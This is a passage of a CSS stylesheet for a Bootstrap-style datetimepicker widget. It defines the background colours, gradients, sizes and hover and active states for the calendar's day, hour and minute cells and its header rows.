.datetimepicker table tr td.today:hover:hover,
.datetimepicker table tr td.today.disabled:hover,
.datetimepicker table tr td.today.disabled:hover:hover,
.datetimepicker table tr td.today:active,
.datetimepicker table tr td.today:hover:active,
.datetimepicker table tr td.today.disabled:active,
.datetimepicker table tr td.today.disabled:hover:active,
.datetimepicker table tr td.today.active,
.datetimepicker table tr td.today:hover.active,
.datetimepicker table tr td.today.disabled.active,
.datetimepicker table tr td.today.disabled:hover.active,
.datetimepicker table tr td.today.disabled,
.datetimepicker table tr td.today:hover.disabled,
.datetimepicker table tr td.today.disabled.disabled,
.datetimepicker table tr td.today.disabled:hover.disabled,
.datetimepicker table tr td.today[disabled],
.datetimepicker table tr td.today:hover[disabled],
.datetimepicker table tr td.today.disabled[disabled],
.datetimepicker table tr td.today.disabled:hover[disabled] {
	background-color: #fdf59a;
}

.datetimepicker table tr td.today:active,
.datetimepicker table tr td.today:hover:active,
.datetimepicker table tr td.today.disabled:active,
.datetimepicker table tr td.today.disabled:hover:active,
.datetimepicker table tr td.today.active,
.datetimepicker table tr td.today:hover.active,
.datetimepicker table tr td.today.disabled.active,
.datetimepicker table tr td.today.disabled:hover.active {
	background-color: #fbf069;
}

.datetimepicker table tr td.active,
.datetimepicker table tr td.active:hover,
.datetimepicker table tr td.active.disabled,
.datetimepicker table tr td.active.disabled:hover {
	background-color: #006dcc;
	background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
	background-image: -ms-linear-gradient(top, #0088cc, #0044cc);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
	background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
	background-image: -o-linear-gradient(top, #0088cc, #0044cc);
	background-image: linear-gradient(top, #0088cc, #0044cc);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0088cc', endColorstr='#0044cc', GradientType=0);
	border-color: #0044cc #0044cc #002a80;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}

.datetimepicker table tr td.active:hover,
.datetimepicker table tr td.active:hover:hover,
.datetimepicker table tr td.active.disabled:hover,
.datetimepicker table tr td.active.disabled:hover:hover,
.datetimepicker table tr td.active:active,
.datetimepicker table tr td.active:hover:active,
.datetimepicker table tr td.active.disabled:active,
.datetimepicker table tr td.active.disabled:hover:active,
.datetimepicker table tr td.active.active,
.datetimepicker table tr td.active:hover.active,
.datetimepicker table tr td.active.disabled.active,
.datetimepicker table tr td.active.disabled:hover.active,
.datetimepicker table tr td.active.disabled,
.datetimepicker table tr td.active:hover.disabled,
.datetimepicker table tr td.active.disabled.disabled,
.datetimepicker table tr td.active.disabled:hover.disabled,
.datetimepicker table tr td.active[disabled],
.datetimepicker table tr td.active:hover[disabled],
.datetimepicker table tr td.active.disabled[disabled],
.datetimepicker table tr td.active.disabled:hover[disabled] {
	background-color: #0044cc;
}

.datetimepicker table tr td.active:active,
.datetimepicker table tr td.active:hover:active,
.datetimepicker table tr td.active.disabled:active,
.datetimepicker table tr td.active.disabled:hover:active,
.datetimepicker table tr td.active.active,
.datetimepicker table tr td.active:hover.active,
.datetimepicker table tr td.active.disabled.active,
.datetimepicker table tr td.active.disabled:hover.active {
	background-color: #003399;
}

.datetimepicker table tr td span {
	display: block;
	width: 23%;
	height: 54px;
	line-height: 54px;
	float: left;
	margin: 1%;
	cursor: pointer;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.datetimepicker .datetimepicker-hours span {
	height: 26px;
	line-height: 26px;
}

.datetimepicker .datetimepicker-hours table tr td span.hour_am,
.datetimepicker .datetimepicker-hours table tr td span.hour_pm {
	width: 14.6%;
}

.datetimepicker .datetimepicker-hours fieldset legend,
.datetimepicker .datetimepicker-minutes fieldset legend {
	margin-bottom: inherit;
	line-height: 30px;
}

.datetimepicker .datetimepicker-minutes span {
	height: 26px;
	line-height: 26px;
}

.datetimepicker table tr td span:hover {
	background: #eeeeee;
}

.datetimepicker table tr td span.disabled,
.datetimepicker table tr td span.disabled:hover {
	background: none;
	color: #999999;
	cursor: default;
}

.datetimepicker table tr td span.active,
.datetimepicker table tr td span.active:hover,
.datetimepicker table tr td span.active.disabled,
.datetimepicker table tr td span.active.disabled:hover {
	background-color: #006dcc;
	background-image: -moz-linear-gradient(top, #0088cc, #0044cc);
	background-image: -ms-linear-gradient(top, #0088cc, #0044cc);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));
	background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);
	background-image: -o-linear-gradient(top, #0088cc, #0044cc);
	background-image: linear-gradient(top, #0088cc, #0044cc);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0088cc', endColorstr='#0044cc', GradientType=0);
	border-color: #0044cc #0044cc #002a80;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}

.datetimepicker table tr td span.active:hover,
.datetimepicker table tr td span.active:hover:hover,
.datetimepicker table tr td span.active.disabled:hover,
.datetimepicker table tr td span.active.disabled:hover:hover,
.datetimepicker table tr td span.active:active,
.datetimepicker table tr td span.active:hover:active,
.datetimepicker table tr td span.active.disabled:active,
.datetimepicker table tr td span.active.disabled:hover:active,
.datetimepicker table tr td span.active.active,
.datetimepicker table tr td span.active:hover.active,
.datetimepicker table tr td span.active.disabled.active,
.datetimepicker table tr td span.active.disabled:hover.active,
.datetimepicker table tr td span.active.disabled,
.datetimepicker table tr td span.active:hover.disabled,
.datetimepicker table tr td span.active.disabled.disabled,
.datetimepicker table tr td span.active.disabled:hover.disabled,
.datetimepicker table tr td span.active[disabled],
.datetimepicker table tr td span.active:hover[disabled],
.datetimepicker table tr td span.active.disabled[disabled],
.datetimepicker table tr td span.active.disabled:hover[disabled] {
	background-color: #0044cc;
}

.datetimepicker table tr td span.active:active,
.datetimepicker table tr td span.active:hover:active,
.datetimepicker table tr td span.active.disabled:active,
.datetimepicker table tr td span.active.disabled:hover:active,
.datetimepicker table tr td span.active.active,
.datetimepicker table tr td span.active:hover.active,
.datetimepicker table tr td span.active.disabled.active,
.datetimepicker table tr td span.active.disabled:hover.active {
	background-color: #003399;
}

.datetimepicker table tr td span.old {
	color: #999999;
}

.datetimepicker th.switch {
	width: 145px;
}

.datetimepicker thead tr:first-child th,
.datetimepicker tfoot tr:first-child th {
	cursor: pointer;
}

.datetimepicker thead tr:first-child th:hover,
.datetimepicker tfoot tr:first-child th:hover {
	background: #eeeeee;
}

.input-append.date .add-on i,
.input-prepend.date .add-on i,
.input-group.date .input-group-addon span {
	cursor: pointer;
	width: 14px;
	height: 14px;
}
